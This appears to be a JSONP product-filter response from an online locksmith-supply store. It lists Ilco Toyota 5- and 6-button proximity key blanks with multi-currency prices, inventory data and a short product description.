/**/ typeof BoostPFSFilterCallback === 'function' && BoostPFSFilterCallback({"total_product":2040,"total_collection":0,"total_page":0,"from_cache":false,"products":[{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":231,"price_min_egp":6509,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":70700,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":237,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":313,"price_max_afn":9100,"percent_sale_min_bwp":0,"price_min_sar":514,"percent_sale_min_czk":0,"price_min_mvr":2117,"price_max_bif":405000,"compare_at_price_max_gyd":null,"price_min_inr":12400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":202000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Toyota","New item needs location"],"price_max_huf":45200,"price_min_jpy":21500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1108,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":134.85,"percent_sale_min_xcd":0,"price_min_mwk":237400,"price_max_wst":380,"price_min_myr":564,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":103,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":77200,"price_max_pen":461,"template_suffix":null,"updated_at":"2025-12-09T23:49:33Z","price_max_gtq":1048,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1282,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1189000,"price_min_qar":499,"price_min_bbd":273,"price_min_cdf":313000,"price_min_ugx":486000,"price_min_hnl":3601,"compare_at_price_min_sek":null,"price_max_sll":3121000,"compare_at_price_min_gnf":null,"barcodes":["36448552382"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":8800,"percent_sale_min_mop":0,"price_max_mad":1267,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":9950,"compare_at_price_min_bdt":null,"price_max_gnf":1189000,"percent_sale_min_kmf":0,"price_max_sek":1282,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":499,"price_max_thb":4357,"price_max_xpf":14100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":16800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":17600,"price_max_sgd":178,"compare_at_price_max_twd":null,"price_min_pyg":933000,"price_min_jmd":22000,"compare_at_price_min_sll":null,"price_min_cad":190,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":6317,"price_max_djf":24400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota 6 Button Prox 6B1–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":111,"compare_at_price_max_crc":null,"price_max_vnd":3609000,"price_max_kyd":114,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":503,"compare_at_price_min":null,"price_max_tjs":1256,"price_min_ils":442,"price_max_shp":103,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":880,"price_max_bgn":230,"price_min_hkd":1066,"price_max_pkr":38400,"percent_sale_min_amd":0,"price_max_ngn":206300,"price_max_crc":67000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":600,"percent_sale_min_gyd":0,"price_min_bzd":274,"price_min_mop":1098,"variants":[{"price_myr":"564.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"103.0","price_xof":"77200.0","price_mad":"1267.0","price_uyu":"5364.0","price_cve":"13100.0","price_pgk":"582.0","price_azn":"233.0","price_top":"329.0","price":"134.85","price_gmd":"9950.0","id":42603600412761,"price_twd":"4266.0","sku":"ILC-PRX-TOY-6B1","price_rsd":"13900.0","price_kmf":"58100.0","price_dop":"8800.0","price_cny":"967.0","price_thb":"4357.0","price_uzs":"1644000.0","price_xpf":"14100.0","price_bdt":"16800.0","price_kes":"17700.0","price_sek":"1282.0","weight_unit":"kg","price_uah":"5783.0","price_gnf":"1189000.0","price_qar":"499.0","price_bzd":"274.0","price_bam":"231.0","price_egp":"6509.0","price_mop":"1098.0","price_nio":"5013.0","price_huf":"45200.0","price_bif":"405000.0","price_mwk":"237400.0","price_hnl":"3601.0","price_ugx":"486000.0","original_merged_options":["title:Default Title"],"price_bsd":"137.0","price_sll":"3121000.0","price_nzd":"237.0","price_wst":"380.0","price_pen":"461.0","price_fjd":"313.0","price_std":"2885000.0","price_bbd":"273.0","price_gtq":"1048.0","price_cdf":"313000.0","merged_options":["title:Default Title"],"price_cad":"190.0","price_bgn":"230.0","price_mur":"6317.0","price_mmk":"500000.0","available":true,"price_ron":"600.0","price_lkr":"42300.0","price_crc":"67000.0","price_czk":"2856.0","price_ngn":"206300.0","price_kyd":"114.0","price_idr":"2282000.0","price_amd":"52300.0","price_lbp":"12251000.0","price_bwp":"1937.0","price_shp":"103.0","price_tjs":"1256.0","price_aed":"503.0","price_hkd":"1066.0","price_rwf":"199200.0","price_eur":"117.95","barcode":"36448552382","price_dkk":"880.0","inventory_quantity":1,"price_yer":"32700.0","image":null,"compare_at_price":null,"price_afn":"9100.0","price_mvr":"2117.0","price_inr":"12400.0","weight":0.03,"price_krw":"202000.0","price_npr":"19700.0","price_awg":"245.0","price_pln":"498.0","price_jpy":"21500.0","price_mnt":"486000.0","price_gbp":"103.0","price_sbd":"1108.0","price_pkr":"38400.0","price_xcd":"368.0","price_ang":"247.0","available_locations":[21438791],"price_sar":"514.0","price_ttd":"920.0","price_kzt":"70700.0","price_mkd":"7300.0","price_usd":"134.85","price_dzd":"17900.0","price_sgd":"178.0","title":"Default Title","price_etb":"21325.0","price_php":"8200.0","price_pyg":"933000.0","price_isk":"17600.0","price_jmd":"22000.0","price_vnd":"3609000.0","price_tzs":"336000.0","price_aud":"207.0","price_ils":"442.0","price_gyd":"28700.0","inventory_policy":"deny","price_bob":"949.0","price_khr":"549000.0","price_mdl":"2341.0","price_lak":"2969000.0","price_kgs":"12000.0","price_vuv":"16700.0","price_bnd":"178.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"24400.0","price_all":"11400.0","price_chf":"111.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-toyota-6-button-prox-6b1-by-ilco-1191646965.jpg?v=1757189903","width":1280,"alt":"Toyota 6 Button Prox 6B1–By Ilco Automotive Key Ilco","id":26707775062105,"position":1,"height":1280}],"compare_at_price_max_dzd":null,"price_max_ang":247,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":920,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553800281,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":32700,"percent_sale_min_crc":0,"price_max_pln":498,"percent_sale_min_ttd":0,"handle":"toyota-6-button-prox-6b1-by-ilco","compare_at_price_max_aud":null,"price_min_npr":19700,"compare_at_price_max_tzs":null,"price_min_awg":245,"price_min_mnt":486000,"price_min_gbp":103,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":58100,"price_max_nio":5013,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:53Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":233,"price_max_std":2885000,"percent_sale_min_pln":0,"price_min_uah":5783,"compare_at_price_min_azn":null,"price_max_bsd":137,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":13900,"price_max_twd":4266,"percent_sale_min_nio":0,"price_min_mkd":7300,"price_max_top":329,"price_max_pgk":582,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":17900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":12000,"compare_at_price_min_fkp":null,"price_max_cny":967,"compare_at_price_min_xof":null,"price_max_php":8200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1644000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":134.85,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":178,"compare_at_price_min_sbd":null,"price_max_vuv":16700,"price_max_lak":2969000,"price_max_etb":21325,"price_min_mmk":500000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":42300,"price_min_czk":2856,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":11400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":368,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":52300,"price_max_bob":949,"price_max_mdl":2341,"compare_at_price_max_yer":null,"price_max_gyd":28700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":336000,"percent_sale_min_dzd":0,"price_min_aud":207,"price_max_lbp":12251000,"compare_at_price_min_sar":null,"price_min_khr":549000,"price_min_idr":2282000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":117.95,"compare_at_price_max_mnt":null,"price_min_bwp":1937,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":199200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2856,"price_max_lkr":42300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":368,"price_min_nio":5013,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":32700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":19700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":920,"compare_at_price_min_kgs":null,"price_max_gbp":103,"price_max_mnt":486000,"price_max_awg":245,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":498,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1098,"compare_at_price_min_aud":null,"price_max_bzd":274,"percent_sale_min_huf":0,"price_min_rsd":13900,"compare_at_price_max_kmf":null,"price_min_cve":13100,"price_min_uyu":5364,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":17700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2885000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":137,"price_max_kmf":58100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":4266,"body_html":" The Toyota 6 Button Prox 6B1 key blank by Ilco is a premium solution designed for locksmiths and professional key cutters requiring precision and reliability. Crafted from high-quality materials, this key blank ensures ease of cutting and accurate duplication for Toyota proximity keys with six buttons. Essential for locksmith supplies, it supports efficient key cutting and duplication services, delivering consistent performance for complex remote keys. Whether for professional use or individual needs, this key blank is a dependable choice for seamless key replacement and duplication. Perfectly suited to locksmiths seeking top-tier key blank supplies. ","price_min_usd":134.85,"price_max_cve":13100,"price_max_uyu":5364,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":17700,"compare_at_price_min_kmf":null,"price_min_etb":21325,"compare_at_price_max_nzd":null,"price_min_lak":2969000,"price_min_bnd":178,"percent_sale_min_dop":0,"price_min_vuv":16700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1644000,"rio_ratings":[],"price_min_all":11400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":967,"price_max_mkd":7300,"price_min_php":8200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":17900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":12000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":600,"price_min_crc":67000,"price_min_ngn":206300,"price_min_pkr":38400,"price_min_ang":247,"compare_at_price_min_bzd":null,"price_max_aud":207,"compare_at_price_min_mop":null,"price_max_tzs":336000,"percent_sale_min_php":0,"price_max_idr":2282000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":549000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1937,"compare_at_price_max_inr":null,"price_min_gyd":28700,"compare_at_price_min_yer":null,"price_min_bob":949,"price_min_mdl":2341,"price_min_amd":52300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":12251000,"price_max_rwf":199200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":500000,"compare_at_price_min_mnt":null,"price_min_eur":117.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":134.85,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":514,"price_min_wst":380,"percent_sale_min_ils":0,"price_min_pen":461,"compare_at_price_max_chf":null,"price_max_krw":202000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":12400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2117,"compare_at_price_min_lak":null,"price_min_kzt":70700,"compare_at_price_min_bnd":null,"price_max_sbd":1108,"compare_at_price_min_vuv":null,"price_max_jpy":21500,"price_min_afn":9100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":45200,"price_max_mwk":237400,"price_max_egp":6509,"compare_at_price_max_aed":null,"price_max_bam":231,"price_min_bif":405000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":237,"price_min_dop":8800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":313,"compare_at_price_max_xof":null,"price_min_mad":1267,"compare_at_price_max_fkp":null,"price_min_pgk":582,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3601,"percent_sale_min_inr":0,"price_max_ugx":486000,"price_max_cdf":313000,"price_min_top":329,"price_max_bbd":273,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1048,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":9950,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-08010","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBX","key":"fcc_id"}],"price_min_sll":3121000,"price_max_myr":564,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":77200,"percent_sale_min_fjd":0,"price_max_fkp":103,"percent_sale_min_nzd":0,"price_max_azn":233,"percent_sale_min_myr":0,"price_min_sgd":178,"price_max_uah":5783,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":24400,"compare_at_price_min_uyu":null,"price_min_chf":111,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":933000,"price_min_thb":4357,"price_min_xpf":14100,"price_min_bdt":16800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":22000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":17600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":880,"price_min_bgn":230,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":442,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3609000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":190,"price_min_kyd":114,"percent_sale_min_sgd":0,"price_max_hkd":1066,"percent_sale_min_chf":0,"price_min_shp":103,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1256,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":503,"price_max_mur":6317},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":231,"price_min_egp":6509,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":70700,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":237,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":313,"price_max_afn":9100,"percent_sale_min_bwp":0,"price_min_sar":514,"percent_sale_min_czk":0,"price_min_mvr":2117,"price_max_bif":405000,"compare_at_price_max_gyd":null,"price_min_inr":12400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":202000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Toyota","New item needs location"],"price_max_huf":45200,"price_min_jpy":21500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1108,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":134.85,"percent_sale_min_xcd":0,"price_min_mwk":237400,"price_max_wst":380,"price_min_myr":564,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":103,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":77200,"price_max_pen":461,"template_suffix":null,"updated_at":"2025-12-09T23:49:35Z","price_max_gtq":1048,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1282,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1189000,"price_min_qar":499,"price_min_bbd":273,"price_min_cdf":313000,"price_min_ugx":486000,"price_min_hnl":3601,"compare_at_price_min_sek":null,"price_max_sll":3121000,"compare_at_price_min_gnf":null,"barcodes":["36448552375"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":8800,"percent_sale_min_mop":0,"price_max_mad":1267,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":9950,"compare_at_price_min_bdt":null,"price_max_gnf":1189000,"percent_sale_min_kmf":0,"price_max_sek":1282,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":499,"price_max_thb":4357,"price_max_xpf":14100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":16800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":17600,"price_max_sgd":178,"compare_at_price_max_twd":null,"price_min_pyg":933000,"price_min_jmd":22000,"compare_at_price_min_sll":null,"price_min_cad":190,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":6317,"price_max_djf":24400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota 5 Button Prox 5B1–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":111,"compare_at_price_max_crc":null,"price_max_vnd":3609000,"price_max_kyd":114,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":503,"compare_at_price_min":null,"price_max_tjs":1256,"price_min_ils":442,"price_max_shp":103,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":880,"price_max_bgn":230,"price_min_hkd":1066,"price_max_pkr":38400,"percent_sale_min_amd":0,"price_max_ngn":206300,"price_max_crc":67000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":600,"percent_sale_min_gyd":0,"price_min_bzd":274,"price_min_mop":1098,"variants":[{"price_myr":"564.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"103.0","price_xof":"77200.0","price_mad":"1267.0","price_uyu":"5364.0","price_cve":"13100.0","price_pgk":"582.0","price_azn":"233.0","price_top":"329.0","price":"134.85","price_gmd":"9950.0","id":42603600379993,"price_twd":"4266.0","sku":"ILC-PRX-TOY-5B1","price_rsd":"13900.0","price_kmf":"58100.0","price_dop":"8800.0","price_cny":"967.0","price_thb":"4357.0","price_uzs":"1644000.0","price_xpf":"14100.0","price_bdt":"16800.0","price_kes":"17700.0","price_sek":"1282.0","weight_unit":"kg","price_uah":"5783.0","price_gnf":"1189000.0","price_qar":"499.0","price_bzd":"274.0","price_bam":"231.0","price_egp":"6509.0","price_mop":"1098.0","price_nio":"5013.0","price_huf":"45200.0","price_bif":"405000.0","price_mwk":"237400.0","price_hnl":"3601.0","price_ugx":"486000.0","original_merged_options":["title:Default Title"],"price_bsd":"137.0","price_sll":"3121000.0","price_nzd":"237.0","price_wst":"380.0","price_pen":"461.0","price_fjd":"313.0","price_std":"2885000.0","price_bbd":"273.0","price_gtq":"1048.0","price_cdf":"313000.0","merged_options":["title:Default Title"],"price_cad":"190.0","price_bgn":"230.0","price_mur":"6317.0","price_mmk":"500000.0","available":true,"price_ron":"600.0","price_lkr":"42300.0","price_crc":"67000.0","price_czk":"2856.0","price_ngn":"206300.0","price_kyd":"114.0","price_idr":"2282000.0","price_amd":"52300.0","price_lbp":"12251000.0","price_bwp":"1937.0","price_shp":"103.0","price_tjs":"1256.0","price_aed":"503.0","price_hkd":"1066.0","price_rwf":"199200.0","price_eur":"117.95","barcode":"36448552375","price_dkk":"880.0","inventory_quantity":1,"price_yer":"32700.0","image":null,"compare_at_price":null,"price_afn":"9100.0","price_mvr":"2117.0","price_inr":"12400.0","weight":0.03,"price_krw":"202000.0","price_npr":"19700.0","price_awg":"245.0","price_pln":"498.0","price_jpy":"21500.0","price_mnt":"486000.0","price_gbp":"103.0","price_sbd":"1108.0","price_pkr":"38400.0","price_xcd":"368.0","price_ang":"247.0","available_locations":[21438791],"price_sar":"514.0","price_ttd":"920.0","price_kzt":"70700.0","price_mkd":"7300.0","price_usd":"134.85","price_dzd":"17900.0","price_sgd":"178.0","title":"Default Title","price_etb":"21325.0","price_php":"8200.0","price_pyg":"933000.0","price_isk":"17600.0","price_jmd":"22000.0","price_vnd":"3609000.0","price_tzs":"336000.0","price_aud":"207.0","price_ils":"442.0","price_gyd":"28700.0","inventory_policy":"deny","price_bob":"949.0","price_khr":"549000.0","price_mdl":"2341.0","price_lak":"2969000.0","price_kgs":"12000.0","price_vuv":"16700.0","price_bnd":"178.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"24400.0","price_all":"11400.0","price_chf":"111.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-toyota-5-button-prox-5b1-by-ilco-1191646964.jpg?v=1757189800","width":1280,"alt":"Toyota 5 Button Prox 5B1–By Ilco Automotive Key Ilco","id":26707775127641,"position":1,"height":1280}],"compare_at_price_max_dzd":null,"price_max_ang":247,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":920,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553767513,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":32700,"percent_sale_min_crc":0,"price_max_pln":498,"percent_sale_min_ttd":0,"handle":"toyota-5-button-prox-5b1-by-ilco","compare_at_price_max_aud":null,"price_min_npr":19700,"compare_at_price_max_tzs":null,"price_min_awg":245,"price_min_mnt":486000,"price_min_gbp":103,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":58100,"price_max_nio":5013,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:52Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":233,"price_max_std":2885000,"percent_sale_min_pln":0,"price_min_uah":5783,"compare_at_price_min_azn":null,"price_max_bsd":137,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":13900,"price_max_twd":4266,"percent_sale_min_nio":0,"price_min_mkd":7300,"price_max_top":329,"price_max_pgk":582,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":17900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":12000,"compare_at_price_min_fkp":null,"price_max_cny":967,"compare_at_price_min_xof":null,"price_max_php":8200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1644000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":134.85,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":178,"compare_at_price_min_sbd":null,"price_max_vuv":16700,"price_max_lak":2969000,"price_max_etb":21325,"price_min_mmk":500000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":42300,"price_min_czk":2856,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":11400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":368,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":52300,"price_max_bob":949,"price_max_mdl":2341,"compare_at_price_max_yer":null,"price_max_gyd":28700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":336000,"percent_sale_min_dzd":0,"price_min_aud":207,"price_max_lbp":12251000,"compare_at_price_min_sar":null,"price_min_khr":549000,"price_min_idr":2282000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":117.95,"compare_at_price_max_mnt":null,"price_min_bwp":1937,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale